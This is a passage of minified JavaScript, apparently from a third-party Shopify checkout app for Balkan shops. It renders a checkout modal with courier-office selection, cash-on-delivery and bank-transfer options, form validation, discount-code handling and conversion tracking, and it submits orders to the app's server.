id="mw-sm-text"></h2>                                <div id="mw-shipping"></div>                                <input type="hidden" name="shipping" id="mw-shipping-price">                                <input type="hidden" name="country" value="BG">                                <input type="hidden" name="currency" value="BGN">                                <input type="hidden" name="shipping_type" value="">                                <input type="hidden" name="visitor_id" value="'+visitor_id+'">                                <input type="hidden" name="fbc" value="'+mwGetCookie("mw-fbc")+'">                                <input type="hidden" name="giftcard" value="">                                <input type="hidden" name="giftcard_id" value="">                                <input type="hidden" id="mw-phone2" name="phone2">                                <h2 id="mw-pm-text"></h2>                                <div id="mw-payments-data"></div>                            </div>                            <div class="mw-col-6 mw-product-info">                                <div id="mw-orderinfo"></div>                            </div>                            <div class="mw-complete-box mw-col-12">                                <div class="mw-complete-button"></div>                            </div>                        </div>                    </div>              </div>            </div>';$("#mw-modal").length<=0&&($("body").append(Z),$("head").append('<link rel="stylesheet" href="https://'+mw_url+'/shopify/co/mw-couriers90.css" type="text/css" />'),$("head").append('<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.19/css/intlTelInput.css"/>'),$("head").append('<script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.19/js/intlTelInput.min.js"></script>'));var Q=11;function j(e=null){$.ajax({async:!0,type:"GET",timeout:14e3,url:"/cart.json",dataType:"json",success:function(t){p=t.total_price/100,$("#mw-modal").length<=0&&$("body").append(Z),$(".mw-complete-button").unbind("click").bind("click",function(){if($(this).attr("disabled"))return!1;I(!0),0==V&&(A("disable"),fetch("/cart.json",{method:"GET"}).then(e=>e.json()).then(e=>{var t=0;p=e.total_price/100,J();var i=e.cart_level_discount_applications;if(i[0])for(var a in i){var n=i[a];t=parseFloat(t)+parseFloat(n.total_allocated_amount)}for(var a in e.items){var n=e.items[a];if(n){var i=n.line_level_discount_allocations;if(i[0])for(var r in i){var s=i[r].amount;s>0&&(t=parseFloat(t)+parseFloat(s))}}}t>0&&$("#mw-total-discount").val(parseFloat(t)/100),S("order")}))}),$("#mw-order-form").on("change",function(){M()});var i=B();i&&($(i).find(".relative").remove(),setTimeout(function(){$(i).find(".relative").remove()},500)),(w=(w=mwGetCookie("mw-inf2"))?JSON.parse((w=mw_CryptoJS.AES.decrypt(w,"3478huiewasdf$")).toString(mw_CryptoJS.enc.Utf8)):{}).shipping_type&&$("input[name='shipping_type']").val(w.shipping_type),e&&e.attr("disabled")&&(c=!0),b?(function e(){var t=!0;if(b&&b.main&&b.main.checkout?0==b.main.checkout.enabled&&(t=!1):t=!1,t||($("#mw-modal").remove(),window.location.replace("/checkout")),m=b.adds,n=b.curr_sign[Shopify.currency.active].currency_symbol,b.main.style&&b.main.style.values){var i=JSON.parse(b.main.style.values);for(var a in i){var c=i[a];"value"!=a&&(parseFloat(c)>0&&(c+="px"),document.documentElement.style.setProperty("--mw-"+a,c))}if(i.value){var l=i.value;1==l.enabled&&($(".mw-logo-bar").show(),$(".mw-close-main").hide(),"center"==l.position&&$("#mw-logo-img").find("img").css("margin","auto"),l.img&&$("#mw-logo-img").find("img").attr("src",l.img))}}o=m.shipping_price.enabled,g.lang_vars[s]||(s="en"),u=g.lang_vars[s].checkout,"ro"==r&&(u.pick_zip_search=u.pick_city_search,u.pick_zip=u.pick_city,u.pick_city_search=u.pick_region_search,u.pick_city=u.pick_region,u.pick_city_search=u.pick_region_search,u.pick_city=u.pick_region),$("body").find("[name=country]").val(Shopify.country);var v=ey(b.client);$("#mw-client-data").html(v),$("#mw-email, #mw-phone").on("change",function(){var e=$('[name="discount_code"]').val();e&&H(e=e.split(","))}),function e(){var t="";if((m.sms_concent||m.email_concent)&&(1==m.sms_concent.enabled||1==m.email_concent.enabled)&&(t+=u.concent+"<br>"),m.sms_concent){var i=m.sms_concent.is_checked;"0"!=i&&i&&(i="checked"),1==m.sms_concent.enabled&&(t+='<div style="display:inline">                                        <input type="checkbox" name="sms_concent" '+i+">                                        "+u.sms_concent_text+"</div>")}if(m.email_concent){var i=m.email_concent.is_checked;"0"!=i&&i&&(i="checked"),1==m.email_concent.enabled&&(t+='<div style="display:inline">                                            <input type="checkbox" name="email_concent" '+i+">                                        "+u.email_concent_text+"</div>")}$("#mw-client-data").append(t)}();var y=ey(b.address),_=function e(){for(var t="ttcsid_",i=document.cookie.split(";"),a=0;a<i.length;a++){for(var n=i[a];" "==n.charAt(0);)n=n.substring(1,n.length);if(0==n.indexOf(t))return n.substring(t.length,n.length).split("=")[0]}return null}();_&&ttq.load(_),b.main.tax&&b.main.tax.value&&(D=parseFloat(b.main.tax.value));var x=b.couriers;if(0==f){var k=Object.keys(b.order).sort(function(e,t){return b.order[e]-b.order[t]});for(var a in x){var c=x[a],U=c.type;for(var z in c.courier=c.type.replace("-address",""),k)k[z]==U&&(x[z]=c,delete x[a])}f=1}for(var a in function e(t,i){var a="",s=0,c=!1,d=0;for(var l in t){var m=t[l],h=m.type,v="",f="",y="",b=m.enabled;if(0!=b||"address"==h){0==b&&"address"==h&&(v='style="display:none"');var _=m.courier;if("local"!=h){if(!g.all_couriers[r][_])continue;var x=g.all_couriers[r][_].NAME}_||(_="");var k=parseFloat(m.price).toFixed(2);isNaN(k)&&(k=0);var U="",z="",C="",D="",R="",N=!1,E=u.to_office;u.office2[h]&&(E=u.office2[h]),w.shipping_type?w.shipping_type==h&&(N=!0):s||(s=1,N=!0);var O=n;p>m.free&&0!=m.free||0==k?(k="<b>"+u.free+"</b>",f=0,O=""):f=k,N&&!c&&(c=!0,R="mw-couriers-selected",C="checked",U='style="display:block"',$("#mw-shipping-price").val(f));var Z=h;h.indexOf("address")>0?(d=1,z=u.to_address+" "+_,D=i,value=u.to_address,Z=m.courier,1==m.text_logo&&(u[Z]||(u[Z]=m.courier),value=u.to_address+" "+x)):(z=E+" "+_,value=E+" "+x),0==o&&(O="",k="");var Q=value;"local"==h&&(D=i,Q=u.local,z="local");var j="";j="€"==n?'<span class="mw-ship-sign">'+O+'</span><span class="mw-ship-price">'+k+"</span> ":'<span class="mw-ship-price">'+k+'</span> <span class="mw-ship-sign">'+O+"</span>","N3oxbzZ0aTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"==mw_key&&"boxnow"==m.type&&(y=" (Само с карта)"),a+='                    <div class="mw-couriers-choose '+R+'" '+v+'>                        <div class="mw-left-col">                            <table class="mw-table" style="margin:0;margin-top:3px">                            <tr>                            <td><input class="mw-selected" data-ctype="'+m.type+'" type="radio" data-shipping="'+f+'" data-courier="'+l+'"name="mwshipping" '+C+' value="'+z+'"></td>                            <td>'+Q+y+": "+j+' <span class="mw-euro-price">'+e8(k,o)+"</span></td>                            </tr>                             </table>                        </div>",(1>h.indexOf("address")||1==m.text_logo)&&"local"!=h&&(a+='<div class="mw-right-col">                        <img class="mw-couriers-logo" src="https://'+mw_url+"/courier-menus/"+Z+'-logo.png" alt=""></div>'),a+='                        <div class="mw-couriers-menus" id="'+h+'" '+U+">"+D+"</div>                    </div>",1>h.indexOf("address")&&"local"!=h&&(a+='<div class="mw-error mw-shipping-error">'+u.pick_office+"</div>")}}1!=d&&$('[name="address1"]').length<1&&$("#mw-shipping").after('<div style="display:none">'+i+"</div>"),$("#mw-shipping").html(a),$(".mw-couriers-choose").each(function(){$(this).unbind("click").bind("click",function(){if(0>$(this).attr("class").indexOf("selected")){$(".mw-couriers-choose").removeClass("mw-couriers-selected"),$(".mw-shipping-error").hide(),$(".mw-shipping-error-box").removeClass("mw-shipping-error-box"),$(this).addClass("mw-couriers-selected");var e=$(this).find(".mw-couriers-menus"),t=$(this).find(".mw-couriers-text"),i=t.attr("data-code"),a=t.attr("data-city"),n=$(this).find("input").attr("data-ctype"),r=t.attr("data-zip"),s=t.text(),o=e.attr("id"),c=$(this).find("input").attr("data-shipping");$("#mw-shipping-price").val(c),i?($("input[name='address1']").val(u.to_office+" "+o+"["+i+"]: "+s),$("input[name='city']").val(a),$("input[name='zip']").val(r),$("input[name='state']").val("")):($("input[name='address1']").val(""),$("input[name='city']").val(""),$("input[name='zip']").val(""),$("input[name='state']").val(""),$(this).find(".mw-couriers-menu").length<=0&&$(this).find("#local").length>0&&($("input[name='zip']").val(T),$("input[name='city']").val(F)),$("#local").find(".mw-couriers-text").html("<i>< "+u.pick_city+" > </i>"),$("#"+o).find("#mw-cities-menu").find(".mw-couriers-text").html("<i>< "+u.pick_city+" > </i>")),$("input[name='shipping_type']").val(n),$(".mw-zips-menu").hide(),$(".mw-couriers-menus").hide(),e$("couriers"),$(this).find("input").trigger("click"),e.show(),M(),ee(),eg()}})})}(x,y),x){var c=x[a],U=c.type,C=c.courier;if("local"==U&&1==c.enabled){ex("econt","local");continue}if(U.indexOf("address")>0){1==c.menu&&ex(C);continue}1==c.enabled&&e_(U)}if($("#mw-sm-text").text(u.shipping_method),$("#mw-ci-text").text(u.client_info),1==b.main.payments.enabled){if(0==h){var R=Object.keys(b.order_payments).sort(function(e,t){return b.order_payments[e]-b.order_payments[t]});for(var a in b.payments){var c=b.payments[a],U=c.type;for(var z in k)R[z]==U&&(b.payments[z]=c,delete b.payments[a])}(function e(t){var i="",a=0;for(var n in t){var r=t[n],s="",o="",c=r.type,l=r.tax_cod,p=r.alt_name,m='style="display:none"',h="";if(0!=r.enabled){var v=!1;n="cod"==c?0:"bank"==c?2:1,w.mwpayment==n?v=!0:1!=r.default||w.mwpayment||0!=a||(a=1,v=!0),v&&(s="checked",o="mw-payments-selected",m="");var f="";"cod"==c&&l>0&&(d=l,f="( + "+ea("left")+l+" "+ea("right")+" ) "+u.tax_cod.toLowerCase()+")");var y=u[c];p&&(y=p),"bank"==c&&(h='<div id="mw-bank" '+m+">                            <div>"+u.company_name+": "+r.company+"</div>                            <div>IBAN: "+r.iban+"</div>                            <div>BIC: "+r.bic+"</div>                            <div>"+u.reason+": "+u.reason_body+"</i></div>                            </div>"),i+='<div class="mw-payments-choose '+o+'">                                <input class="mw-selected" type="radio" name="mwpayment" value="'+n+'" '+s+'><span class="mw-payment-text">'+y+" "+f+"</span>                                 "+h+"                             </div>"}}$("#mw-payments-data").html(i),$(".mw-payments-choose").each(function(){$(this).unbind("click").bind("click",function(){0>$(this).attr("class").indexOf("selected")&&($(".mw-payments-choose").removeClass("mw-payments-selected"),$(this).addClass("mw-payments-selected"),2==$(this).find("input").val()?$("#mw-payments-data").find("#mw-bank").show():$("#mw-payments-data").find("#mw-bank").hide(),e$("payments"),$(this).find("input").trigger("click"),ee(),M(),ed())})})})(b.payments)}$("#mw-pm-text").text(u.payment_method)}else u.complete_order=u.to_payment_methods,$("#mw-order-form").append('<input name="mwpayment" type="hidden" value="1">'),$("#mw-order-form").append('<input name="mwskip" type="hidden" value="1">');if($(".mw-complete-button").html(u.complete_order),$("body").find(".mw-input").on("change",function(){var e=$(this).val(),t=$(this).attr("name");$("body").find('[name="'+t+'"]').val(e)}),eg(),$("input[name='state']").length<1){var N="";w.state&&(N=w.state),$("#mw-shipping").append('<input type="hidden" name="state" value="'+N+'">')}$(document).ready(function(){var e=$("#mw-phone");O=window.intlTelInput(e[0],{initialCountry:r,preferredCountries:["bg","ro","gr","de"],utilsScript:"https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.19/js/utils.js"})})}(),0==_&&(I(),M()),c||($("#mw-modal").show(),$("#offcanvas-cart").removeClass("show")),_=1,A("disable"),ee(!0),$("body").find(".mw-close").unbind("click").bind("click",function(){a?window.location.replace("/cart"):($("#mw-modal").hide(),"N3o1czZ0cTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"!=mw_key&&$("x-modal").show(),$("quick-add-modal").show(),$("cart-modal").show(),binded=0)}),"N2p0bzZ0cTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"!=mw_key&&"N0RFZ3A1ZTV5aTNCQVVnV3BiY3FiMjlHQ1h5Zg"!=mw_key&&"NlRwdDZ0cTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"!=mw_key&&"NlQ1dTZ0cTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"!=mw_key&&"NlRwdDZ0bTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"!=mw_key&&"N2p0cTZ0cTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"!=mw_key&&"NlRCcTZ0aTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"!=mw_key&&"N2p0bzZ0bTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"!=mw_key&&($("#mr-dialog").hide(),$(".quick-cart__close-icon").trigger("click"),$(".cart-close").trigger("click"),$(".drawer-cd-up-app-Ksl-close").trigger("click"),$(".drawer__close").trigger("click"),$("modal-close").trigger("click"),$("x-modal").hide(),$(".mu-cursor-pointer").trigger("click"),$("quick-add-modal").hide(),$("cart-modal").hide(),$("#sidebar-cart").attr("aria-hidden",!0),$(".close-button").trigger("click")),"N2pocDZ0cTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"==mw_key&&$(".btn-close").trigger("click"),$(".additional-checkout-buttons").hide()):window.location.replace("/checkout")},error:function(e,t,i){console.log("textStatus:",t),console.log("errorThrown:",i),console.log("status:",e.status),console.log("responseText:",e.responseText)}})}function L(e){var t=e.parent().parent().parent().parent().parent().parent(),i=t.find("[name=id]").val();i||(i=t.parent().parent().find("[name=variant_id]").val());var a,n,r=1;$("body").find("[name=quantity]").length>0&&(r=$("body").find("[name=quantity]").val()),a=i,n=r,fetch("/cart.json",{method:"GET"}).then(e=>e.json()).then(e=>{var t,i,r,s=e.items,o="";if(s)for(var c in s)s[c].id==a&&(o=1);if(!o){let d;t=a,i=n,r={},"NkRCazZ0cTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"==mw_key?r=JSON.parse($("body").find('input[name="properties[_io_properties]"]').val()):$("body").find('input[name^="properties"]').each(function(){r[$(this).attr("name").split("[")[1].split("]")[0]]=$(this).val()}),d={items:[{id:t,quantity:i,properties:r,price:1}]},fetch(window.Shopify.routes.root+"cart/add.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(d)}).then(e=>(ee(!0),e.json()))}})}function P(e=null){e||(e=$(".mw-btn-modal")),e.unbind("click").bind("click",function(){j($(this))})}function B(){var e="",t=$("#vanga-smartcart");if(t.length>0)var e=$(t)[0].shadowRoot;return e}mw_dev&&(Q=""),$.getScript("https://"+mw_url+"/"+mw_dev+"upsell"+Q+".js"),processInitial(),$(document).mouseup(function(e){var t=$(".mw-couriers-dd"),i=$(".mw-couriers-menu");t.is(e.target)||0!==t.has(e.target).length||i.is(e.target)||0!==i.has(e.target).length||t.hide()}),S("checkout");var V=0;function I(e=!1){V=0;var t=$("#mw-order-form").find("input").serializeArray();for(var i in t){var a=t[i],n=a.name,a=a.value;"mwpayment"!=n&&(e?$("#mw-order-form").find('[name="'+n+'"]').each(function(){q($(this))}):$("#mw-order-form").find('[name="'+n+'"]').on("change",function(){q($(this))}))}}function q(e){var t=e,i=e.val().trim(),a=t.attr("required"),n=e.attr("name"),r=!1,s="";if("mwshipping"==n)return $("#mw-order-form").find('[name="mwshipping"]').each(function(){if($(this).is(":checked")){var e="",t=$(this).parent().parent().parent().parent().parent().parent(),i=$(this).attr("data-ctype");if(1>i.indexOf("address")&&"local"!=i)e=t.find(".mw-couriers-text").attr("data-code");else{var a=t.find('[name="address1"]').val(),n=t.find('[name="city"]').val(),r=t.find('[name="zip"]').val(),e=1;a&&n&&r||(e="")}e||(t.next().show(),1>i.indexOf("address")&&"local"!=i&&t.find(".mw-couriers-menu").addClass("mw-shipping-error-box"),$(this).focus())}}),!1;switch(n){case"first_name":case"last_name":case"city":case"terms":case"address1":case"zip":i||"required"!=a||(r=!0);break;case"phone":"required"==a&&($("#mw-phone").val().trim()&&($("#mw-phone2").val(O.getNumber(intlTelInputUtils.numberFormat.E164)),O.isValidNumber())||(r=!0,s=u.error.invalid_phone,t.focus()),t=t.parent());break;case"email":"required"==a&&!1==/^([a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+(\.[a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+)*|"((([ \t]*\r\n)?[ \t]+)?([\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|\\[\x01-\x09\x0b\x0c\x0d-\x7f\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))*(([ \t]*\r\n)?[ \t]+)?")@(([a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.)+([a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.?$/i.test(i)&&(r=!0,s=u.error.invalid_email)}if(V+=parseInt(1),r){if("city"==n&&"local"==t.parent().attr("id")&&t.parent().find(".mw-couriers-menu").length<=0)return!1;t.addClass("mw-input-error"),"city"==n&&t.prev().addClass("mw-input-error"),s?t.next().text(s).show():t.next().show(),t.focus()}else t.removeClass("mw-input-error"),t.next().hasClass("mw-error")&&t.next().hide(),V-=parseInt(1)}function A(e){if("enable"==e?($(".mw-complete-button").html(u.complete_order.toUpperCase()),$(".mw-complete-button").attr("disabled",!1),$(".mw-complete-button").removeClass("mw-complete-loading")):($(".mw-complete-button").text(u.please_wait),$(".mw-complete-button").attr("disabled",!0),$(".mw-complete-button").addClass("mw-complete-loading"),$(".mw-complete-button").append('<span class="mw-loading-complete"><img "width:20px!important" src="https://'+mw_url+'/courier-menus/loading10.gif"></div>')),$(".mw-terms").length<=0&&1==m.terms.enabled){var t=u.agree_terms;m.terms.alt_name&&m.terms.alt_name.trim()&&(t=m.terms.alt_name),$(".mw-complete-button").before('<div class="mw-terms">                                        <label class="customcheck">                                            <input type="checkbox" id="mw-terms">                                            <span class="checkmark"></span>                                        </label>                                        '+t+'                                        <input type="hidden" value="" name="terms" required>                                        <div class="mw-error">'+u.error.terms+"</div>                                        ")}}function J(){$("[data-ctype]").each(function(){var e=$(this).attr("data-ctype");for(var t in b.couriers){var i=b.couriers[t];if(i.type==e)var a=i}if(a){var r=a.price;(!r||isNaN(r))&&(r=0);var s=a.free,o=$(this).parent().parent();parseFloat(p)>=s&&0!=s||0==r?(r=0,o.find(".mw-ship-price").html("<b>"+u.free+"</b>"),o.find(".mw-ship-sign").hide()):parseFloat(p)<s&&0!=s&&(o.find(".mw-ship-price").html(parseFloat(r).toFixed(2)),o.find(".mw-ship-sign").text(n).show()),$(this).is(":checked")&&$("#mw-shipping-price").val(r)}})}function X(){$.ajax({async:!0,type:"GET",timeout:4e3,global:!1,url:"/cart.json",success:function(e){p=(e=JSON.parse(e)).total_price/100,$("[data-ctype]").each(function(){var e=$(this).attr("data-ctype");for(var t in b.couriers){var i=b.couriers[t];if(i.type==e)var a=i}if(a){var n=a.price;(!n||isNaN(n))&&(n=0);var r=a.free,s=$(this).parent().parent();(parseFloat(p)>=r&&0!=r||0==n)&&(n=0,s.find(".mw-ship-price").html("<b>"+u.free+"</b>"),s.find(".mw-ship-sign").hide(),$(this).attr("data-shipping",0)),$(this).is(":checked")&&0==n&&$("#show_shipping").html("<b>"+u.free+"</b>")}})}})}function S(e,t=""){var c="",d=2e4;if("order"==e){if(d=4e4,"skip_upsell"!=t){var l=checkUpsell(b,g,r,N);if(l)return $("#mw-order-form").append('<input type="hidden" name="upsell" value="1">'),M(),initUpsell({data:l,pos:"1",sign:n,order_id:c.id}),!1}var p=mwGetCookie("cart");("N3pGcjZ0cTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"==mw_key||"N0RFZ3A1ZTV5aTNCQVVnV3BiY3FiMjlHQ1h5Zg"==mw_key||"Nno1cDZ0cTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"==mw_key||"Nno1cDZ0KzIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"==mw_key||"N2oxdjZ0cTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"==mw_key)&&($("#mw-order-form").append('<input type="hidden" name="note_attributes[0][key]" value="shopify-cart-token">'),$("#mw-order-form").append('<input type="hidden" name="note_attributes[0][value]" value="'+p+'">')),a&&($("#mw-order-form").append('<input type="hidden" name="note_attributes[0][key]" value="source">'),$("#mw-order-form").append('<input type="hidden" name="note_attributes[0][value]" value="beyondcart">'),$("#mw-order-form").append('<input type="hidden" name="note_attributes[1][key]" value="session_id">'),$("#mw-order-form").append('<input type="hidden" name="note_attributes[1][value]" value="'+a+'">'),$("#mw-order-form").append('<input type="hidden" name="source_name" value="143742566401">'))}return $.ajax({type:"POST",timeout:d,url:"https://"+mw_url+"/shopify/co/co.php?key="+mw_key,contentType:"application/x-www-form-urlencoded; charset=UTF-8",headers:null,data:{abb_id:abb_id,type:e,data:$("#mw-order-form").find("input").serialize(),ctypes:t,remote_data:b,country:Shopify.country},async:!0,success:function(t){if(t){if(c=JSON.parse(t),"checkout"==e&&(b=c[r],i&&j(),(g=c)&&g[r]&&g[r].main.checkout.enabled)){var a,d,l=b.adds.euro_switch;l&&1==l.enabled&&$.getScript("https://"+mw_url+"/euroConvert.js")}if(c.error)return $(".mw-complete-button").before('<div class="mw-danger"> ERROR: '+c.error+"</div>"),A("enable"),!1;if("getprice"==e&&c&&function e(t){for(var i in t){var a=t[i],r=el(i,a.price);isNaN(r)&&(r="7.00");var s=a.selected,c=$("body").find("[data-ctype='"+i+"']");c.attr("data-shipping",r);var d=r;0==r?(d="<b>"+u.free+"</b>",c.parent().find(".mw-ship-sign").html("")):c.parent().find(".mw-ship-sign").html(n),c.parent().parent().find(".mw-ship-price").html(d),c.parent().parent().find(".mw-euro-price").html(e8(d,o)),0==o&&(c.parent().parent().find(".mw-ship-price").html(""),c.parent().parent().find(".mw-ship-sign").html("")),eb(i).price=r,k=parseInt(k)+1,"true"==s&&$("#mw-shipping-price").val(r)}k==U&&ee()}(c),"order"==e&&c.order_status_url&&(eraseCookie("cart"),"Nnp0dDZ0cTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"!=mw_key&&"Nnp0dDZ0KzIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"!=mw_key&&"N3psbDZ0cTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"!=mw_key&&er(c.current_subtotal_price,c.line_items,"Purchase"),en(c.current_subtotal_price,c.line_items,"purchase"),es(c.current_subtotal_price,c.line_items,"CompletePayment"),void 0!==window.TriplePixel&&TriplePixel("Contact",{email:c.email}),"N2p4bzZ0cTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"==mw_key&&(a=c.id,d={aff_id:mwGetCookie("bgaffiliate_id"),visitor_id:mwGetCookie("bgvisitor_id"),click_id:mwGetCookie("bgclick_id"),event_type:"checkout_finish",order_id:a,shop:Shopify.shop},$.ajax({url:"https://track.bixgrow.com/api/bg_trackv2",type:"POST",data:d,success:function(){}})),1!=mw_urlParams.get("mwpause")))return window.location.replace(c.order_status_url+"&locale="+s),!1;if(c.invoiceUrl)return"gr"==s&&(s="el"),window.location.replace(c.invoiceUrl+"?locale="+s),!1}else;},error:function(e){}}),c}function G(e=null){$.ajax({type:"POST",timeout:5e3,url:"https://"+mw_url+"/shopify/co/co.php?key="+mw_key,contentType:"application/x-www-form-urlencoded; charset=UTF-8",headers:null,data:{type:"giftcard",ctypes:e,currency:y},async:!0,success:function(e){if((e=JSON.parse(e))&&e.balance){var t=e.balance.amount,i=e.id;R=t,$("input[name='giftcard_id']").val(i)}},error:function(e){}})}function H(e,t=null,i=null){var a={codes:e,email:$("#mw-email").val(),phone:$("#mw-phone2").val()};$.ajax({type:"POST",timeout:5e3,url:"https://"+mw_url+"/shopify/co/co.php?key="+mw_key,contentType:"application/x-www-form-urlencoded; charset=UTF-8",headers:null,async:!0,data:{type:"coupon_code",ctypes:a},success:function(e){e=JSON.parse(e);var a="";if(e)for(var n in e){var r=e[n];1==r.ok?a+=encodeURIComponent(r.code)+",":t||Y("CLEAR","","")}t&&(a=a.slice(0,-1),$.ajax({async:!0,type:"GET",timeout:2e3,url:"/cart/"+t+"?discount="+a,success:function(){W(i),ee(),J(),"N3psbzZ0bTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"==mw_key&&setTimeout(function(){ee(),J()},100)},error:function(){W(i),ee(),J(),"N3psbzZ0bTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"==mw_key&&setTimeout(function(){ee(),J()},100)}}))},error:function(e){}})}function M(){var e=function e(){var t=$("#mw-order-form").find("input").serializeArray(),i={};for(var a in t){var n=t[a],r=n.name;0>=r.indexOf("products")&&(i[r]=n.value.trim())}return i}();setCookie("mw-inf2",mw_CryptoJS.AES.encrypt(JSON.stringify(e),"3478huiewasdf$"),99999),e.phone&&(void 0===window.gtag||v||(gtag("event","add_payment_info"),v=1),0==C&&(S("abb"),C=1,setTimeout(function(){C=0,S("abb")},2e3)))}function K(e,t,i="post"){let a=document.createElement("form");for(let n in a.method=i,a.action=e,t)if(t.hasOwnProperty(n)){let r=document.createElement("input");r.type="hidden",r.name=n,r.value=t[n],a.appendChild(r)}document.body.appendChild(a),a.submit()}function Y(e,t=!1,i){return($("#mw-orderinfo").append('<div class="mw-loading-overlay"></div>'),$("#mw-orderinfo").css({opacity:"0.3"}),"CLEAR"==e)?(x="",R=0,$("input[name='giftcard_id']").val(""),fetch(window.Shopify.routes.root+"cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({discount:""})}).then(e=>{ee()}).catch(e=>{console.error("Error:",e)}),!1):(e&&G(e),e)?void(e&&G(e),H(e,t,i)):(ee(),!1)}function W(e){({}).items=[],$.ajax({async:!1,type:"POST",dataType:"json",timeout:2e3,url:"/cart/clear",success:function(t){for(var i in e){var a=e[i];$.ajax({async:!1,type:"POST",data:{items:[{id:a.id,quantity:a.quantity,properties:a.properties}]},timeout:2e3,url:"/cart/add.js",success:function(e){},error:function(e){}})}},error:function(e){}})}function ee(e=!1){if($("#mw-orderinfo").append('<div class="mw-loading-overlay"></div>'),$("#mw-orderinfo").css({opacity:"0.3"}),""==m.promo_code)return!1;var t=[],i=[],a="0",r="",s="",c="",l=!1;fetch("/cart.json",{method:"GET"}).then(e=>e.json()).then(v=>{if(y=v.currency,$("body").find("[name=currency]").val(y),$("#mw-orderinfo").css({opacity:"1"}),n=b.curr_sign[y].currency_symbol,$(".mw-sign").text(n),!v.items[0])return $("#mw-orderinfo").html('<div class="mw-empty-cart">'+u.cart_empty+"</div>"),A("enable"),!1;var f='<table class="mw-table">',w=0,g=v.cart_level_discount_applications;if(g[0])for(var _ in g){var k=g[_];k.type,t.push(k.title.toLowerCase().trim()),i=eu(i,k.title),a=parseFloat(a)+parseFloat(k.total_allocated_amount),r=k.value_type}var U=v.discount_codes;if(U[0])for(var _ in U){var k=U[_];s+='<input type="hidden" value="'+k.code+'" name="discount_codes['+_+'][code]">'}var F="",T=parseFloat(0);for(var _ in v.items){var k=v.items[_];if(N[k.product_id]=k.product_id,k.selling_plan_allocation&&window.location.replace("/checkout"),k){l||(l=k.requires_shipping);var g=k.line_level_discount_allocations;if(g[0])for(var z in g){var C=g[z].discount_application,D=g[z].amount;D>0&&(t.push(C.title.toLowerCase().trim()),i=eu(i,C.title),a=parseFloat(a)+parseFloat(D),r=C.value_type)}var O="",Z="",Q=parseFloat(0);if(!$.isEmptyObject(k.properties)){var j=0;for(var L in O='<div class="mw-prod-prop">',k.properties){var P=k.properties[L];"__vanga_order_bump"!=L&&"_compareAtPrice"!=L&&($.isNumeric(P)||(P=P.toString().replace(/"/g,"&quot;")),f+='<input type="hidden" name="products['+_+"][properties]["+j+'][name]" value="'+L+'">',f+='<input type="hidden" name="products['+_+"][properties]["+j+'][value]" value="'+P+'">',"N2pscDZ0cTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"==mw_key&&P.indexOf("лв")>0&&(Q=parseFloat(P.match(/\d{1,3}(?:[.,]\d{3})*(?:[.,]\d{2})?/)[0])+Q),j=parseFloat(j)+1,L.match("^_")||(!$.isNumeric(P)&&P.indexOf("http")>=0&&(P='<a href="'+P+'" target="_blank">'+u.check_photo+"</a>"),O+="<div>"+L+": "+P+"</div>"))}O+="</div>",Q=parseFloat(Q*k.quantity)}k.has_components&&(f+='<input type="hidden" name="products['+_+'][has_components]" value="1">');var B="";k.variant_title&&(B=k.variant_title),f+='<tr>                                <td class="mw-td-center">                                   '+(Z='<img class="mw-product-img" src="'+k.image+'" alt="">')+'                                    <div class="mw-qty">'+k.quantity+' </div>                                </td>                                <td>                                    <div class="mw-prod-title">'+k.product_title+'</div>                                    <div class="mw-var-title">'+B+"</div>                                    <div>"+O+' </div>                                </td>                                <td class="mw-prod-price">'+ea("left")+(k.price*k.quantity/100+Q).toFixed(2)+" "+ea("right")+"</td>                                </tr>                                ",f+='<input type="hidden" name="products['+_+'][quantity]" value="'+k.quantity+'">',f+='<input type="hidden" name="products['+_+'][variant_id]" value="'+k.id+'">',f+='<input type="hidden" name="products['+_+'][price]" 